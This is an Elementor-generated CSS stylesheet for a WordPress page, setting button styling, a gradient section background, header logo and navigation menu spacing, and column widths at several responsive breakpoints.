.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{margin:0px 30px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-right{margin-left:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-left{margin-right:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#00F2FF;border-radius:20px 20px 20px 20px;}.elementor-10470 .elementor-element.elementor-element-51ea3815:not(.elementor-motion-effects-element-type-background), .elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #FFFFFF 74%, #F5F7F7 100%);}.elementor-10470 .elementor-element.elementor-element-51ea3815{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;padding:5px 0px 0px 0px;z-index:10;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:130px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 10px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 10px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{padding:0% 15% 0% 5%;}}@media(min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:14.161%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:69.861%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:15.974%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:30%;}}@media(max-width:767px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:120px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 20px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:100%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column{order:2;}.elementor-10470 .elementor-element.elementor-element-51ea3815{padding:0px 0px 0px 0px;}}